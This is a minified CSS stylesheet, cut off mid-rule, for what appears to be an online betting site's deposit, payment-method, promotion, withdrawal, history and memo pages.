.acc_status{font-size:1.2em;font-weight:700;font-weight:900;padding-right:6px}.bankInfo-box .acc_status .text-success{color:#22b14c}.deposit .nav{margin-bottom:1em}.mobile .deposit .has-error~.help-block{margin-top:-15px}.mobile .deposit .has-error~.help-block#promo_code-error{margin:0;position:relative}.deposit #promo_code~i.form-control-feedback{display:none}.deposit .nav-btn-item{background-color:#fff;border-radius:0;display:block;overflow:hidden;padding:.5em 0;position:relative;width:100%}.deposit .nav-btn-item .overlay{background-color:hsla(0,0%,7%,.8);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.deposit .nav-btn-item.active{background-color:#fff}.deposit .nav-btn-item.active .overlay{display:none}.deposit .bg-co-sm:before,.deposit .bg-um-sm:before{content:"";left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.deposit .channels-logo{background:url(/assets/images/deposit-channels/deposit-channels.png?v=1.2) no-repeat;height:35px;margin:0 auto;position:relative;width:100px;z-index:1}.deposit .logo-bank-transfer{background-position:0 0}.deposit .logo-help2pay{background-position:0 -124px}.deposit .logo-pay24u{background-position:0 -44px}.deposit .logo-vaderpay{background-position:0 -84px}.deposit .payments{padding:16px}.deposit .payments:after{background-image:radial-gradient(#000 20%,#fff 100%);bottom:0;content:"";left:0;opacity:.25;position:absolute;right:0;top:0;z-index:0}.deposit .pay-title{font-weight:700;text-transform:uppercase}@media screen and (max-width:992px){.deposit .tab-content .container{padding:0}}@media screen and (min-width:992px){.deposit .tab-content .container{padding:0 15px}}@media screen and (max-width:992px){.deposit .content-form{-webkit-order:2;order:2}}@media screen and (min-width:992px){.deposit .content-form{-webkit-order:1;order:1}}.mobile .deposit .content-form{margin:0 -15px}@media screen and (max-width:992px){.deposit .content-txt{-webkit-order:1;order:1}}@media screen and (min-width:992px){.deposit .content-txt{-webkit-order:2;order:2}}.methods_form #lbl-pls-select{font-size:.7rem;text-transform:uppercase}.methods_form .pg_sec .pg_method{-webkit-align-items:stretch;align-items:stretch;border:1px solid #1b1a28;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;margin:10px 5px;position:relative;width:48%}.methods_form .pg_sec .pg_method:last-of-type{margin:10px 5px}.methods_form .pg_sec .pg_method.bg-um-sm{opacity:.9}.methods_form .pg_sec .pg_method.bg-um-sm:before{background-image:url(https://files.sitestatic.net/sprites/pc_um.png);background-position:0 0;background-repeat:no-repeat;height:100%;left:0;top:0;-webkit-transform:none;transform:none;width:100%}.methods_form .pg_sec .pg_bank_logs_sec{background-color:#fff;-webkit-flex-grow:1;flex-grow:1}.methods_form .pg_sec .provider_logo{height:30px;margin:4px 0;padding:0 15px;width:auto}.methods_form .pg_sec .pg_title{background:#1b1a28;text-align:center}.methods_form .pg_sec .pg_bank_logo{height:15px;margin:10px 0;padding:0 14px;width:auto}#depositForm .btn-secondary{color:#000}#depositForm .info-lst{margin-top:-15px}#depositForm .form-check{padding-left:0}#depositForm .radio_2 label{padding:0 10px}#depositForm .bankInfo-box{background:#fff;border:none;border-radius:5px;box-shadow:0 3px 6px hsla(0,0%,100%,.19),0 3px 6px hsla(0,0%,100%,.23);color:#000;padding:5px 8px;position:relative}@media screen and (max-width:992px){#depositForm .bankInfo-box{margin:15px 0 10px}}@media screen and (min-width:992px){#depositForm .bankInfo-box{margin:25px 20px 10px}}#depositForm .bankInfo-box .copy-input{color:transparent;height:0;left:0;position:absolute;z-index:-10}#depositForm .bankInfo-box .btn-copy{float:right}#depositForm .bankInfo-box .i-invoice{color:inherit}#depositForm .bankInfo-box .box-title{margin-bottom:3px}#depositForm .form-title{margin:12px 0}#depositForm .sel-method-wrapper{-webkit-align-items:center;align-items:center;border:1px solid;border-radius:6px;display:-webkit-flex;display:flex;gap:16px;margin-bottom:4px;padding:8px 12px}#depositForm .sel-method-wrapper .btn-copy{margin-left:8px}#depositForm .sel-method-wrapper .back-btn{cursor:pointer;-webkit-flex-grow:1;flex-grow:1;text-align:right}#depositForm .sel-method-details-wrapper{background:#415061;border-radius:6px;color:#fff;padding:12px}#depositForm .sender-acc-wrapper{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;gap:10px}#depositForm .sender-acc-wrapper div:first-child{-webkit-flex-grow:1;flex-grow:1;position:relative}#depositForm .nav-btn-wrapper{display:-webkit-flex;display:flex;gap:10px;-webkit-justify-content:center;justify-content:center}#depositForm #sel-promo-details{font-size:10px;font-style:italic}#apply-promo-popup{top:50%}#apply-promo-popup .promo-list-wrapper{margin-top:20px;max-height:300px;overflow:auto;padding-right:10px}#apply-promo-popup .promo-item-wrapper{background:#2a1644;border-radius:10px;color:#fff;display:-webkit-flex;display:flex;gap:30px;margin-bottom:6px;padding:8px 15px 8px 8px}#apply-promo-popup .promo-item-wrapper label{font-weight:400;margin-bottom:0;width:100%}#apply-promo-popup .promo-item-wrapper .promo-title{font-size:16px}#apply-promo-popup .promo-item-wrapper .promo-details{font-size:12px;font-style:italic;margin-bottom:5px}#apply-promo-popup .md-footer{display:-webkit-flex;display:flex;gap:20px;-webkit-justify-content:center;justify-content:center;margin-top:20px}#apply-promo-btn{-webkit-align-items:center;align-items:center;background:#bff5de;border-radius:10px;color:#000;display:-webkit-flex;display:flex;gap:10px;padding:5px 12px}.show-promo-popup-btn{-webkit-flex-grow:1;flex-grow:1}.show-promo-popup-btn div:first-child{justify-items:center}#chg-promo-btns,.show-promo-popup-btn div:first-child{display:-webkit-flex;display:flex;gap:10px}#chg-promo-btns button{background:transparent;border:none}.promo-item-wrapper.checked{border:1px solid}.deposit-form-v2 .field-row,.gateway-form-v2 .field-row,.methods-form-v2 .field-row,.register-popup-v2 .field-row{margin-bottom:10px}.deposit-form-v2 .provider_logo,.gateway-form-v2 .provider_logo,.methods-form-v2 .provider_logo,.register-popup-v2 .provider_logo{height:30px;margin:4px 0;padding:0 15px;width:auto}.deposit-form-v2 .pg-provider-wrapper,.gateway-form-v2 .pg-provider-wrapper,.methods-form-v2 .pg-provider-wrapper,.register-popup-v2 .pg-provider-wrapper{background:#1b1a28!important;border:none!important}.deposit-form-v2 .pg-bank-wrapper,.gateway-form-v2 .pg-bank-wrapper,.methods-form-v2 .pg-bank-wrapper,.register-popup-v2 .pg-bank-wrapper{-webkit-align-items:center;align-items:center;background:#fff;border:1px solid;border-radius:6px;display:-webkit-flex;display:flex;gap:8px}.deposit-form-v2 .method-title,.gateway-form-v2 .method-title,.methods-form-v2 .method-title,.register-popup-v2 .method-title{margin-bottom:12px}.deposit-form-v2 .methods-btn,.gateway-form-v2 .methods-btn,.methods-form-v2 .methods-btn,.register-popup-v2 .methods-btn{-webkit-align-items:center;align-items:center;background-color:#2f363c;border-radius:4px;color:#fff;cursor:pointer;display:-webkit-flex;display:flex;gap:10px;padding:8px 16px}.deposit-form-v2 .methods-btn label,.gateway-form-v2 .methods-btn label,.methods-form-v2 .methods-btn label,.register-popup-v2 .methods-btn label{margin-bottom:0}.deposit-form-v2 .methods-btn input[type=radio],.gateway-form-v2 .methods-btn input[type=radio],.methods-form-v2 .methods-btn input[type=radio],.register-popup-v2 .methods-btn input[type=radio]{accent-color:#af4b97;margin:0}.deposit-form-v2 .box-wrapper,.gateway-form-v2 .box-wrapper,.methods-form-v2 .box-wrapper,.register-popup-v2 .box-wrapper{padding-bottom:16px;padding-top:16px}.deposit-form-v2 .methods-menu .payment-methods.offline:before,.deposit-form-v2 .methods-menu .payment-methods.online:before,.gateway-form-v2 .methods-menu .payment-methods.offline:before,.gateway-form-v2 .methods-menu .payment-methods.online:before,.methods-form-v2 .methods-menu .payment-methods.offline:before,.methods-form-v2 .methods-menu .payment-methods.online:before,.register-popup-v2 .methods-menu .payment-methods.offline:before,.register-popup-v2 .methods-menu .payment-methods.online:before{content:"";height:10px;position:absolute;right:2px;top:2px;width:10px}.deposit-form-v2 .methods-menu .payment-methods.online:before,.gateway-form-v2 .methods-menu .payment-methods.online:before,.methods-form-v2 .methods-menu .payment-methods.online:before,.register-popup-v2 .methods-menu .payment-methods.online:before{background:url(https://files.sitestatic.net/sprites/on.png) no-repeat;background-size:10px 10px}.deposit-form-v2 .methods-menu .payment-methods.offline:before,.gateway-form-v2 .methods-menu .payment-methods.offline:before,.methods-form-v2 .methods-menu .payment-methods.offline:before,.register-popup-v2 .methods-menu .payment-methods.offline:before{background:url(https://files.sitestatic.net/sprites/off.png) no-repeat;background-size:10px 10px}.deposit-form-v2 .methods-menu,.gateway-form-v2 .methods-menu,.methods-form-v2 .methods-menu,.register-popup-v2 .methods-menu{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:10px;margin-top:10px}.deposit-form-v2 .methods-menu .payment-methods,.gateway-form-v2 .methods-menu .payment-methods,.methods-form-v2 .methods-menu .payment-methods,.register-popup-v2 .methods-menu .payment-methods{background:#fff;border:1px solid;border-radius:6px;position:relative}.deposit-form-v2 .pg-methods-menu .payment-methods,.gateway-form-v2 .pg-methods-menu .payment-methods,.methods-form-v2 .pg-methods-menu .payment-methods,.register-popup-v2 .pg-methods-menu .payment-methods{border:none}.deposit-form-v2 .method-icon,.gateway-form-v2 .method-icon,.methods-form-v2 .method-icon,.register-popup-v2 .method-icon{-webkit-align-items:center;align-items:center;background-color:#404755;border-radius:100%;display:-webkit-flex;display:flex;height:32px;-webkit-justify-content:center;justify-content:center;margin-right:10px;padding:8px;width:32px}.deposit-form-v2 .pg_title,.gateway-form-v2 .pg_title,.methods-form-v2 .pg_title,.register-popup-v2 .pg_title{border-radius:5px}.deposit-form-v2 .method-menu-wrapper,.gateway-form-v2 .method-menu-wrapper,.methods-form-v2 .method-menu-wrapper,.register-popup-v2 .method-menu-wrapper{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:10px}.deposit-form-v2 .support_img,.gateway-form-v2 .support_img,.methods-form-v2 .support_img,.register-popup-v2 .support_img{max-height:25px;width:50px}.deposit-form-v2 .deposit_footer,.gateway-form-v2 .deposit_footer,.methods-form-v2 .deposit_footer,.register-popup-v2 .deposit_footer{text-align:center}.deposit-form-v2 .bank-opt-wrapper,.gateway-form-v2 .bank-opt-wrapper,.methods-form-v2 .bank-opt-wrapper,.register-popup-v2 .bank-opt-wrapper{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:10px;max-height:200px;overflow:auto}.mobile .deposit-form-v2 .has-error~.help-block,.mobile .gateway-form-v2 .has-error~.help-block,.mobile .methods-form-v2 .has-error~.help-block,.mobile .register-popup-v2 .has-error~.help-block{margin-top:0}.register-popup-v2 .pg-bank-wrapper input{height:0;opacity:0;position:absolute;width:0}.register-popup-v2 .pg-bank-wrapper input[type=radio]:checked~label .marked{-webkit-align-items:center;align-items:center;background-color:#af4b97;border-radius:100%;display:-webkit-inline-flex;display:inline-flex;height:20px;-webkit-justify-content:center;justify-content:center;margin-right:10px;opacity:1;width:20px}.gateway-form-v2 .pg-bank-wrapper{padding:8px}.gateway-form-v2 .pg-bank-wrapper .provider_logo{height:20px;margin:0;padding:0}.bank-link{border:1px solid #000;border-radius:5px;display:block;padding:10px;position:relative}.bank-link:before{background-color:#fff;bottom:0;content:"";left:0;opacity:.5;position:absolute;right:0;top:0}.bank-link:hover:before{opacity:0}.banks{margin:auto;-webkit-transform:scale(.8);transform:scale(.8)}table.info-box--001{border-collapse:separate;border-radius:0;-moz-border-radius:0;font-size:14px;margin-bottom:0;padding:0 5px 10px}table.info-box--001 small{font-size:11px;font-weight:700}table.info-box--001 .lbl{background-color:#ffbc00;border-radius:3px;color:#000;padding:3px 5px}table.info-box--001 a.lbl{padding:0 5px}table.info-box--001 i{color:#f4e303}table.info-box--001 tr.first td{padding-top:3px}table.info-box--001 tr.tr_type2 td{padding-bottom:7px;padding-top:7px}table.info-box--001 input,table.info-box--001 textarea{background-color:transparent;background-image:none;border:none;box-shadow:none;outline:none;resize:none;text-align:right}table.info-box--001 b{font-style:italic}table.info-box--001 td:first-child,table.info-box--001 th:first-child{border-left:none}table.info-box--001 tbody>tr>td,table.info-box--001 tbody>tr>th{color:#000;line-height:1;padding:0}.mobile .user_bank .mob_add_btn{margin-top:0!important;padding:0}.mobile .user_bank #bank_user_id-error{width:160px}.mobile .user_bank .col-xs-8{padding:0}.mobile .user_bank #btn_add_ubank__depo{height:30px;padding:0 15px}.mobile .methods_form .pg_sec .pg_method{width:100%}.user_bank .bank_add_btn_sec{margin-top:15px;position:absolute;right:0;top:0}.steps{-webkit-justify-content:center;justify-content:center;margin:10px;width:100%}.steps,.steps .step__bar{display:-webkit-flex;display:flex}.steps .step__bar{-webkit-align-items:center;align-items:center;counter-reset:step;margin:0;width:50%}.steps .step__bar li{-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-shrink:1;flex-shrink:1;font-weight:600;list-style-type:none;position:relative;text-align:center;z-index:1}.steps .step__bar li.line__wrapper{-webkit-align-self:stretch;align-self:stretch;-webkit-flex-grow:1;flex-grow:1;min-height:100%;position:relative}.steps .step__bar li.line__wrapper .line{background-color:#ffbc00;height:2px;left:0;position:absolute;top:50%;width:100%}.steps .step__bar li .step{height:60px;line-height:60px;width:60px;z-index:2}.steps .step__bar li .step,.steps .step__bar li .step__inner{background:transparent;border:1px solid #ffbc00;border-radius:50%;display:inline-block;text-align:center}.steps .step__bar li .step__inner{color:#fff;height:52px;line-height:52px;margin:3px auto;transition:all .3s;width:52px}.steps .step__bar li .step.active .step__inner{background:linear-gradient(270deg,#2f2e2e,#ffbc00 93.58%);color:#fff}.steps .step__bar li:last-child:after{content:none}.deposit-notice-content{padding:15px}.deposit-notice-content li{margin-bottom:10px}.deposit-notice-menu{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}.deposit-notice-menu a{padding-right:0}.depositinfo-modal .md-body{background-color:#2f2e2e;padding:15px}#withdrawForm .wallet-type-title{display:block}#withdrawForm .wallet-type-amount{font-size:14px;font-weight:400}@media screen and (min-width:769px){#withdrawForm .wallet-type-title{display:inline-block}}.history .table{font-size:14px}.history .dataTables_wrapper .dataTables_filter,.history .dataTables_wrapper .dataTables_info,.history .dataTables_wrapper .dataTables_length,.history .dataTables_wrapper .dataTables_paginate,.history .dataTables_wrapper .dataTables_processing{color:#fff}.history input[type=search]{color:#000}.history .table-bordered>tbody>tr>td{background-color:#241e1e;border:1px solid #fff;color:#fff}.history .table-bordered th{border-color:#fff!important}.history .table>thead:first-child>tr:first-child>th{border:1px solid #241e1e}.history .debit-amt{color:#c70022!important}.history .credit-amt{color:#28a745!important}.history .failed-amt{text-decoration:line-through}.history #searchhistory.searchhistory{background-color:transparent}.history .m-tb-15{margin:15px 0}.history .dataTables_wrapper .dataTables_paginate .paginate_button{border:1px solid hsla(0,0%,100%,.25);border-radius:5px;color:#fff!important}.history .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,.history .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active,.history .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{border:1px solid hsla(0,0%,100%,.15);border-radius:5px}.history .m-15{margin:15px 15px 0}.game-bals .title{display:inline-block;margin-bottom:-3.25px}.game-bals .box{border:3px dotted #000;padding:5px 8px}.game-bals .table>tbody>tr>td{border-bottom:1px solid #ddd;border-top:none}.game-bals .table>tbody>tr:first-child>td{border-bottom:3px solid #ddd}.info.container-wrapper{height:100%!important}.info .container-box .title{padding:.7em 1.2em}.info .info-nav.nav-icon{padding-bottom:30px;padding-top:30px;text-align:center}.info .info-nav.nav-icon a{-webkit-align-items:center;align-items:center;background-color:#000;border-radius:50%;color:#fff;display:inline-block;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;height:8.5em;-webkit-justify-content:center;justify-content:center;line-height:normal;margin:0 auto;padding:7px;text-decoration:none;transition:all .4s ease;width:8.5em}@media screen and (max-width:992px){.info .info-nav.nav-icon a{font-size:8.96px}}@media screen and (min-width:992px){.info .info-nav.nav-icon a{font-size:14px}}.info .info-nav.nav-icon a i{font-size:35px}@media screen and (max-width:992px){.info .info-nav.nav-icon a i{font-size:25px}}@media screen and (min-width:992px){.info .info-nav.nav-icon a i{font-size:35px}}.info .info-nav.nav-icon a div{margin-bottom:.1rem}.info .info-nav.nav-icon a.active,.info .info-nav.nav-icon a:hover{background-color:#000;color:#ffbc00!important}.info .info.panel{border:0}.info .info.panel-default{border-color:#424242;border-radius:5px}.info .info.panel-heading{background:#252525}.info .info.panel-heading:hover{background:#333!important;cursor:pointer}.info .panel-title.info{color:#fff!important;font-size:1.09375rem;font-weight:500;line-height:1.2;margin-bottom:.5rem;position:relative}.info .panel-title.info:after{color:#fff!important;content:"+";font-size:30px;position:absolute;right:0;top:-2px}.info .info.panel-heading[aria-expanded=true] .panel-title.info:after{content:"-"}.info .info.panel-body{background-color:#252525;border:0!important;color:#fff!important;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;overflow:visible;padding:0 24px 16px}@media screen and (max-width:992px){.maintenance img{max-width:100%}}@media screen and (min-width:992px){.maintenance img{max-width:500px}}.content_memo_width{width:100%}.memo.container-wrapper .container{background:none;box-shadow:4px 4px 6px -2px rgba(0,0,0,.31),1px 1px 2px 0 rgba(0,0,0,.22),1px 1px 12px -2px rgba(0,0,0,.05),inset 0 0 3px 2px #000}.memo_page{padding-top:15px}.memo_page iframe body{color:#fff!important}.memo_page .nav-tabs{border:none;display:-webkit-flex;display:flex;margin-left:0;padding-bottom:0!important;width:100%}.memo_page .nav-tabs li{height:auto;width:100%!important}.memo_page .nav-tabs li a{font-weight:600;letter-spacing:0;line-height:19px;margin-right:0;padding:15px 9px}.memo_page .nav-tabs li a,.memo_page .nav-tabs li a:focus,.memo_page .nav-tabs li a:hover{border:none;border-radius:0;color:#fff;font-size:13px;text-align:center;text-transform:uppercase}.memo_page .nav-tabs li a span{line-height:1;padding-right:0}.memo_page .nav-tabs li.active a,.memo_page .nav-tabs li.active a:focus,.memo_page .nav-tabs li.active a:hover{background-color:#131212;border:none;border-radius:0;color:#ffbc00;font-size:13px;text-align:center;text-transform:uppercase}.memo_page .nav-tabs li.active a span:before{color:#e9dbb6}.memo_page .memo_page_title{font-size:18px;margin-bottom:20px}.memo_page .memo_tab{padding:0}.memo_page .memo_tab .btn_top_memo{border-radius:5px;color:#fff;float:right;font-size:13px;height:auto;line-height:18px;margin-bottom:15px;text-transform:uppercase;width:auto}.memo_page .memo_tab .btn_memo{background-color:#ffbc00;color:#fff;float:right;letter-spacing:0;line-height:1;padding:5px;text-align:left;text-transform:uppercase}.memo_page .memo_tab .btn_memo i{margin-right:5px}.memo_page .memo_tab .btn-primary{background:#ffbc00}.memo_page .memo_tab .tab-content{font-size:12px;padding:10px}.memo_page .memo_tab .tab-content .date_input_wrap,.memo_page .memo_tab .tab-content .date_input_wrap label{padding-top:7.5px}.memo_page .memo_tab .tab-content .date_input_wrap.form-group{margin-bottom:0}.memo_page .memo_tab .tab-content .date_input_wrap .form-control{border-radius:4px;height:inherit;padding:4px 13px}.memo_page .memo_tab .tab-content .date_input_wrap .submit_btn{padding:0 5px;width:auto}.memo_page .memo_tab .tab-content .button_table{display:inline-block;margin:0;position:absolute;text-align:center;top:63px;z-index:9}.memo_page .memo_tab .tab-content table.dataTable tbody td,.memo_page .memo_tab .tab-content table.dataTable thead th{padding:5px 0 10px}.memo_page .memo_tab .tab-content table{border:none;border-collapse:separate;border-spacing:0 5px;margin:0;padding:0}.memo_page .memo_tab .tab-content table .selectall-checkbox{vertical-align:top}.memo_page .memo_tab .tab-content table .blurrey{opacity:.5}.memo_page .memo_tab .tab-content table .blurrey:hover{opacity:1}.memo_page .memo_tab .tab-content table .ind_status{background:#0175f6;border:1px solid #0175f6;border-radius:50%;display:inline-block;float:right;height:10px;margin-left:5px;width:10px}.memo_page .memo_tab .tab-content table .blurrey .ind_status{background:transparent;border-color:#a9a9a9}.memo_page .memo_tab .tab-content table tr{background-color:transparent;border:none;font-size:10px}.memo_page .memo_tab .tab-content table tr td.selectall-checkbox .checkmarking{left:0}.memo_page .memo_tab .tab-content table tr.even,.memo_page .memo_tab .tab-content table tr.even.selected,.memo_page .memo_tab .tab-content table tr.odd,.memo_page .memo_tab .tab-content table tr.odd.selected{background-color:transparent}.memo_page .memo_tab .tab-content table tr:hover.selected{background-color:#131212}.memo_page .memo_tab .tab-content table th{border-bottom:0;cursor:pointer;font-size:10px;font-weight:500}.memo_page .memo_tab .tab-content table th .memo_select{font-size:14px;font-weight:700;line-height:19px;margin-bottom:0;text-transform:uppercase;vertical-align:top}.memo_page .memo_tab .tab-content table td.table_check{box-shadow:none!important;-webkit-text-decoration:uppercase;text-decoration:uppercase}.memo_page .memo_tab .tab-content table td{border:none;cursor:pointer;font-size:12px}.memo_page .memo_tab .tab-content table td:last-child{border-bottom:1px solid hsla(0,0%,100%,.4)}.memo_page .memo_tab .tab-content table td h3{display:inline-block;width:100%}.memo_page .memo_tab .tab-content table td.sorting_1{background-color:#131212!important;font-size:10px}.memo_page .memo_tab .tab-content table td .box_row_1{opacity:.8}.memo_page .memo_tab .tab-content table td .box_row_1.clearfix:after,.memo_page .memo_tab .tab-content table td .box_row_1.clearfix:before{display:block;font-size:0;height:0}.memo_page .memo_tab .tab-content table td span.memo_table_header{font-size:10px;font-weight:600;margin-bottom:5px;text-align:left;text-decoration:underline;text-transform:uppercase}.memo_page .memo_tab .tab-content table td .memo_attachments{border:1px solid #366298;border-radius:5px;font-size:12px;margin:15px 0 5px;padding:15px}.memo_page .memo_tab .tab-content table td .memo_attachments .file_lnk{color:#fff;display:inline-block}.memo_page .memo_tab .tab-content table td .memo_attachments .file_lnk+.file_lnk{margin-left:20px}.memo_page .memo_tab .tab-content table td span.memo_table_date{float:right;font-size:11px;font-weight:600;margin-bottom:0;text-align:right}.memo_page .memo_tab .tab-content table td .memo_table_title{display:inline-block;font-size:12px;font-weight:600;line-height:23px;margin-bottom:0;overflow:hidden;text-transform:uppercase;word-break:break-word}.memo_page .memo_tab .tab-content table td .memo_top_paragraph{line-height:1.4em;overflow-y:hidden;position:relative;width:100%;word-break:break-all}.memo_page .memo_tab .tab-content table td .memo_top_paragraph.add_hide{height:2.8em}.memo_page .memo_tab .tab-content table td .memo_top_paragraph.rm_hide{height:auto}.memo_page .memo_tab .tab-content table td .memo_top_paragraph.rm_hide:after{content:none}.memo_page .memo_tab .tab-content table td .memo_top_paragraph *{margin-bottom:.4em}.memo_page .memo_tab .tab-content table td .memo_top_paragraph:after{bottom:0;content:". . .";font-size:14px;font-weight:900;position:absolute;right:5%}.memo_page .memo_tab .tab-content table td .memo_table_para{overflow:hidden;width:90%;word-break:break-word}.memo_page .memo_tab .tab-content table td .memo_table_para>*,.memo_page .memo_tab .tab-content table td .memo_table_para>*>*{width:auto!important}.memo_page .memo_tab .tab-content table td p.memo_table_paravalue{font-size:12px;font-weight:500;line-height:23px;margin-bottom:0;text-transform:uppercase}.memo_page .memo_tab .tab-content table td .overlay{display:inline-block}.memo_page .memo_tab .tab-content table td .overlay ul{font-weight:600;line-height:23px;margin:20px 0 0 15px}.memo_page .memo_tab .tab-content table td .overlay ul li{font-size:10px}.memo_page .memo_tab .tab-content table td .overlay.hidden{display:none}.memo_page .memo_tab .tab-content table td .button_table_inner{margin-bottom:20px;margin-top:15px}.memo_page .memo_tab .tab-content table td .button_table_inner .btn_memo_inner{color:#fff;font-size:10px;font-weight:500;height:24px;line-height:23px;margin-right:10px;padding:0 10px;text-transform:uppercase;width:96px;width:auto}.memo_page .memo_tab .tab-content table td .button_table_inner .btn_memo_inner i{margin-right:5px}.memo_page .memo_tab .tab-content .dataTables_wrapper{margin:0 auto;width:100%}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_paginate{padding-bottom:40px!important;padding-left:10px;text-align:center!important;width:100%}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_paginate .paginate_button{background-color:#353433!important;border:1px solid #353433!important;border-radius:0!important;box-shadow:none!important;color:#fff!important;font-size:12px!important;font-weight:700;height:20px!important;line-height:15px!important;margin:0 3px!important;padding:2px 6px!important;text-transform:uppercase!important}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_paginate .paginate_button.current{background:#ff8a00!important;border:1px solid #353433;color:#fff}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_scroll{padding:0 15px 15px}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter{display:inline-block;float:right;margin:5px 0 0 auto!important;right:35px;top:18px;width:40%!important}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter label{width:100%}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter label input{border:none;margin-left:0!important;width:100%}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter input{background-color:#727377!important;border:1px solid #fff!important;float:right;height:31px;padding:10px}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter input::-webkit-input-placeholder{color:textColor}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter input::-moz-placeholder{color:textColor}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter input::-ms-input-placeholder{color:textColor}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter input::placeholder{color:textColor}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter i.icon-search{color:#fff;position:absolute;right:12px;top:12px}.memo_page .memo_tab .tab-content #memo .memo_content_title{background-color:#131212;color:#fff;display:inline-block;font-size:12px;font-weight:700;line-height:19px;padding:20px 30px;text-transform:uppercase;width:100%}.memo_page .memo_tab .tab-content #memo .memo_div{background:#000;margin-bottom:10px;padding:25px 20px}.memo_page .memo_tab .tab-content #memo .memo_div h3{display:inline-block;font-size:16px;font-weight:500;line-height:34px;margin-bottom:0}.memo_page .memo_tab .tab-content #memo .memo_div button{border-radius:5px;color:#fff;float:right;font-size:12px;font-weight:600;padding:5px 30px;width:auto}.memo_page .memo_tab .tab-content #memo .card-wrapper{background-color:#fff;box-shadow:4px 4px 6px -2px rgba(0,0,0,.31),1px 1px 2px 0 rgba(0,0,0,.22),1px 1px 12px -2px rgba(0,0,0,.05),inset 0 0 3px 2px #000;margin-bottom:15px;overflow:hidden}.memo_page .memo_tab .tab-content #memo .card-wrapper:first-child{margin-top:15px}.memo_page .memo_tab .tab-content #memo .card{background-color:#fff;border-left:8px solid #f4e303;border-radius:3px;color:#000;margin:3px 3px 3px 0;overflow:hidden;position:relative}.memo_page .memo_tab .tab-content #memo .card.read{opacity:.6}.memo_page .memo_tab .tab-content #memo .sysmail_type_icon{font-size:30px;line-height:1;padding-right:10px}.memo_page .memo_tab .tab-content #memo .sysmail_type_icon+div{line-height:1;width:95%}.memo_page .memo_tab .tab-content #memo .card-link{color:#000;display:block;padding:20px 20px 10px 8px;text-transform:uppercase}.memo_page .memo_tab .tab-content #memo .card-link .fs-lg{font-weight:900}.memo_page .memo_tab .tab-content #memo .card-link .p_sys_topic{padding-top:3px}.memo_page .memo_tab .tab-content #memo .card-body{background-color:#111;border-radius:5px;margin-bottom:15px;margin-left:10px;padding:10px;width:97%}.memo_page .memo_tab .tab-content #memo .card-body p{margin-bottom:5px}.memo_page .memo_tab .tab-content #memo .card-body .memo_attachments{border:1px solid #366298;border-radius:5px;font-size:12px;margin:15px 0 5px;padding:15px}.memo_page .memo_tab .mdc-tab-bar a .hot,.memo_page .memo_tab .tab-content #memo .card-body .memo_attachments a{color:#fff}.memo_page .tulis_memo{display:none}.memo_page .tulis_memo.active{display:block}.tulis_memo .tulis_memo_bg{background-color:#131212;float:left;width:100%}.tulis_memo .tulis_memo_bg .form_button{text-align:center}.tulis_memo .tulis_memo_bg h3.memo_content_title{border-bottom:1px solid #33393c!important;color:#ffbc00;display:inline-block;font-size:14px;font-weight:700;line-height:19px;margin-bottom:20px;padding:20px 25px;text-transform:uppercase;width:100%}.tulis_memo .tulis_memo_bg label{font-size:14px;font-weight:700;line-height:19px;margin-bottom:15px}.tulis_memo .tulis_memo_bg .options{float:right;text-align:right;width:100%}.tulis_memo .tulis_memo_bg .options button{background:no-repeat;border:none;color:#a2a2a2}.tulis_memo .tulis_memo_bg .options .editor_font{background-color:#000;float:left}.tulis_memo .tulis_memo_bg #editor{background-color:#000;border:2px solid #fff;height:190px;margin-bottom:20px;margin-top:35px;overflow-x:hidden;overflow-y:auto;width:100%}.tulis_memo .tulis_memo_bg input,.tulis_memo .tulis_memo_bg select{background-color:#000;border:2px solid #fff;color:#fff!important;font-weight:600;text-transform:uppercase}.tulis_memo .tulis_memo_bg .fileUpload{float:left;margin-bottom:35px;width:100%}.tulis_memo .tulis_memo_bg .fileUpload label{background-color:#000;color:#fff;cursor:pointer;float:left;height:43px;padding:11px;text-align:center;width:auto}.tulis_memo .tulis_memo_bg .fileUpload label input#file-upload{font-size:0;opacity:0}.tulis_memo .tulis_memo_bg .fileUpload #filename{background-color:#000;border:2px solid #fff;float:left;height:43px;overflow:hidden;padding:10px;white-space:nowrap;width:200px!important;width:251px}.tulis_memo .tulis_memo_bg .wrapper{margin-top:15px}.tulis_memo .tulis_memo_bg .wrapper iframe#editor{border:2px solid #f7e3a9;color:#fff;height:190px;margin-bottom:20px;margin-top:10px;overflow-x:hidden;overflow-y:auto;width:100%}.tulis_memo .tulis_memo_bg .wrapper iframe#editor body{color:#fff!important}.checkmarking{background-color:#c4c4c4;border:1px solid #fff;left:18%;position:absolute}.checkmarking:after{top:-5px!important}.check_container{cursor:pointer;font-size:14px;font-weight:500;margin-bottom:12px;padding-left:25px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.check_container input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.check_container 